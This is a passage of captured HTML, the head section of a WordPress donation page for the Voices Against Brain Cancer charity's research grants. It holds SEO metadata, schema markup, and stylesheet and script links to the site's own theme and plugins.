

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.voicesagainstbraincancer.org/vabc-grants/
body_size: 80075
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta name="msvalidate.01" content="AEFC842C030E11DA1D99D57E5EF0BC16" />
<meta name="google-site-verification" content="KgYVKM0wOVZmKxdN1wYVRtSbt-fpPgeWWjIArsEzT78" />
<meta name="yandex-verification" content="64e5a009b8d9256c" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.voicesagainstbraincancer.org/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/framework/js/html5.js" type="text/javascript"></script>
<script src="https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/framework/js/respond.min.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>VABC Grants | Voices Against Brain Cancer</title>
	<meta name="description" content="Your donation to VABC Grants can help boost brain cancer research programs thus leading them a step ahead towards finding effective treatment against brain cancer." />
	<link rel="canonical" href="https://www.voicesagainstbraincancer.org/vabc-grants/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.voicesagainstbraincancer.org/vabc-grants/","url":"https://www.voicesagainstbraincancer.org/vabc-grants/","name":"VABC Grants | Voices Against Brain Cancer","isPartOf":{"@id":"https://www.voicesagainstbraincancer.org/#website"},"datePublished":"2016-01-06T12:21:31+00:00","dateModified":"2025-10-01T23:06:57+00:00","description":"Your donation to VABC Grants can help boost brain cancer research programs thus leading them a step ahead towards finding effective treatment against brain cancer.","breadcrumb":{"@id":"https://www.voicesagainstbraincancer.org/vabc-grants/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.voicesagainstbraincancer.org/vabc-grants/"]}]},{"@type":"BreadcrumbList","@id":"https://www.voicesagainstbraincancer.org/vabc-grants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.voicesagainstbraincancer.org/"},{"@type":"ListItem","position":2,"name":"VABC Grants"}]},{"@type":"WebSite","@id":"https://www.voicesagainstbraincancer.org/#website","url":"https://www.voicesagainstbraincancer.org/","name":"Voices","description":"Voices Against Brain Cancer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.voicesagainstbraincancer.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Hubbub v.1.36.3 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="VABC Grants | Voices Against Brain Cancer" />
<meta property="og:description" content="Your donation to VABC Grants can help boost brain cancer research programs thus leading them a step ahead towards finding effective treatment against brain cancer." />
<meta property="og:url" content="https://www.voicesagainstbraincancer.org/vabc-grants/" />
<meta property="og:site_name" content="Voices" />
<meta property="og:updated_time" content="2025-10-01T23:06:57+00:00" />
<meta property="article:published_time" content="2016-01-06T12:21:31+00:00" />
<meta property="article:modified_time" content="2025-10-01T23:06:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="VABC Grants | Voices Against Brain Cancer" />
<meta name="twitter:description" content="Your donation to VABC Grants can help boost brain cancer research programs thus leading them a step ahead towards finding effective treatment against brain cancer." />
<meta class="flipboard-article" content="Your donation to VABC Grants can help boost brain cancer research programs thus leading them a step ahead towards finding effective treatment against brain cancer." />
<!-- Hubbub v.1.36.3 https://morehubbub.com/ -->
<link rel="alternate" type="application/rss+xml" title="Voices &raquo; Feed" href="https://www.voicesagainstbraincancer.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices &raquo; Comments Feed" href="https://www.voicesagainstbraincancer.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.voicesagainstbraincancer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.voicesagainstbraincancer.org%2Fvabc-grants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.voicesagainstbraincancer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.voicesagainstbraincancer.org%2Fvabc-grants%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wp-video-popup-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/wp-video-popup-pro/inc/css/wp-video-popup.css?ver=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.voicesagainstbraincancer.org/wp-content/uploads/maxmegamenu/style.css?ver=f3c394' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.voicesagainstbraincancer.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.3' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
/*# sourceURL=dpsp-frontend-style-pro-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sd-bootstrap-css' href='https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/framework/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/style.css?ver=3' type='text/css' media='all' />
<link rel='stylesheet' id='sd-custom-css-css' href='https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/framework/admin/sd-admin-options/custom-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sd-font-awesome-css' href='https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/framework/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.css?ver=4.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='sd-prettyphoto-css' href='https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/framework/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.voicesagainstbraincancer.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='suppamenu_style-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/suppamenu/standard/css/suppa_frontend_style.css?ver=309' type='text/css' media='all' />
<link rel='stylesheet' id='suppa_frontend_fontAwesome-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/suppamenu/standard/css/fontAwesome/style-min.css?ver=309' type='text/css' media='all' />
<link rel='stylesheet' id='suppa_frontend_hoverCSS-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/suppamenu/standard/css/hover-master/hover-min.css?ver=309' type='text/css' media='all' />
<link rel='stylesheet' id='suppamenu_custom_style_top-bar-menu-css' href='https://www.voicesagainstbraincancer.org/wp-content/uploads/suppamenu2/css/top-bar-menu.css?ver=309' type='text/css' media='all' />
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"ac14d1ee1f","ajax_url":"https://www.voicesagainstbraincancer.org/wp-admin/admin-ajax.php","plugin_url":"https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/booster","href":"https://www.voicesagainstbraincancer.org/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"ac14d1ee1f","ajax_url":"https://www.voicesagainstbraincancer.org/wp-admin/admin-ajax.php","plugin_url":"https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/booster","href":"https://www.voicesagainstbraincancer.org/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.21.2" id="ultimate-vc-addons-script-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.2" id="ultimate-vc-addons-row-bg-js"></script>
<link rel="https://api.w.org/" href="https://www.voicesagainstbraincancer.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.voicesagainstbraincancer.org/wp-json/wp/v2/pages/856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.voicesagainstbraincancer.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.voicesagainstbraincancer.org/?p=856' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://www.voicesagainstbraincancer.org/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="apple-touch-icon" sizes="57x57" href="/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
